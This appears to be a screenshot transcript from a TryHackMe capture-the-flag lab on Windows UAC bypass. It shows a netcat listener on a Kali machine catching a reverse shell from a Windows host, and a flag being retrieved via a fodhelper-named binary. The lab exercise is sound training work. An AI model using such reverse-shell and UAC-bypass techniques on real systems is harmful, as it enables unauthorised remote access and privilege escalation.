 ┌──(root㉿LAPTOP-1TO1HS75)-[~]
└─# nc -lvnp 5555
listening on [any] 5555 ...
connect to [10.14.79.125] from (UNKNOWN) [10.10.34.237] 49842
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>C:\flags\GetFlag-fodhelper-curver.exe
C:\flags\GetFlag-fodhelper-curver.exe
THM{AV_UAC_BYPASS_4_ALL}
Press enter to continue...